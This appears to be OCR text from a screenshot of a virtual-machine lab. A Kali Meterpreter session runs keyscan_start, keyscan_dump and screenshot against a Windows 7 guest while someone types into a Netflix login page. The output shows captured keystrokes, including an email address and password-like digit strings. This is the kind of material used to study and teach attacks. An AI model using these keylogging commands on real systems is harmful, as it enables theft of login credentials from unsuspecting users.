 win 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Sign in – Google accounts
Netflix
netflix.com/in/Login
Gmail YouTube Maps
NETFLIX
GODZILLA KONG
JERSEY
ELITE
NARCOS
Sign In
Sorry, we can't find an account with this
email address. Please try again or create a
new account.
Email or phone number
koshikavarun@gmail.com
Password
Right Ctrl
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2:55
Text Editor
Simple Text Editor
root@kali: ~
File Actions Edit View Help
Stopping the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ne123456789123456789
meterpreter > keyscan_dump
Dumping captured keystrokes...
<^H><^H><^H><^H>koshikavarun<Shift>@gmai<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H
<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H>
ft><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><
ift><Shift>@<^H>151<Shift><Shift><Shift><Shift><Shift><Shift><Shift>@gmail.com<CR>
1123456789
meterpreter > keyscan_dump
Dumping captured keystrokes...
<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H>koshikavarun<Shift>@gmail.c
1234789du
meterpreter > screenshot
Screenshot saved to: /root/giOSFQzu.jpeg
meterpreter >
Right Ctrl